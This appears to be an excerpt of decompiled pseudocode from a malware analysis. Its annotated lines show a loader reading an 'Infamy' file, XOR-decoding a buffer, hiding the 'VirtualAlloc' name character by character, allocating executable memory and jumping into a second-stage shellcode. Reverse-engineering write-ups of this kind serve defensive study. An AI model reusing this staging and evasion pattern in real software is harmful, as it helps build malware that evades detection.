 232 v44 = fun_CreateFileA(v118, *v125, *v120, v59, v28, *v128, v33);// Read “Infamy” file
233 v57 = fun_GetFileSize(v44, v59);
234 v25 = fun_GlobalAlloc(dw_GPTR, v57);
235 fun_ReadFile(v44, v25, v57, &v60, v33);
236 fun_CloseHandle(v44);
237 v31 = 0;
238 v112 = fun_GlobalAlloc(dw_GPTR, v40); // GPTR 0x22d
239 i = 0;
240 while ( *(_BYTE *)(v31 + v118) )
241 ++v31;
242 v56 = v40 + v25;
243 v126 = a1[2];
244 v29 = a1[3];
245 v26 = v126 + v29; // 0x4c00 + 0x918
246 while ( i < v26 )
247 {
248 *(_BYTE *)(i + v56) ^= *(_BYTE *)(v25 + i % v40);// Decode buffer
249 ++i;
250 }
251 v32 = v56;
252 v122 = v126 + v56;
253 v1 = 'V';
254 v2 = 'i';
255 v3 = 'r';
256 v4 = 't';
257 v5 = 'u';
258 v6 = 'a';
259 v7 = 'l';
260 v8 = 'A';
261 v9 = 'l';
262 v10 = 'l';
263 v11 = 'o';
264 v12 = 'c';
265 v13 = 0;
266 v116 = (int (__stdcall *)(int, int, signed int, signed int))fun_GetProcAddresss(v23, &v1);
267 v123 = v116(v33, v126, 12288, 64);
268 for ( i = 0; i < v126; ++i )
269 *(_BYTE *)(i + v123) = *(_BYTE *)(i + v32);
270 v42 = 0x855;
271 v61 = v123 + 0x855;
272 v30 = v123 + 0x855;
273 v35 = v23;
274 v36 = fun_GetProcAddresss;
275 v37 = v122;
276 v38 = a1[4];
277 ((void (__stdcall *)(int *))(v123 + 0x855))(&v35);// run 2nd shellcode
278 JUMPOUT(MEMORY[0x5A0]);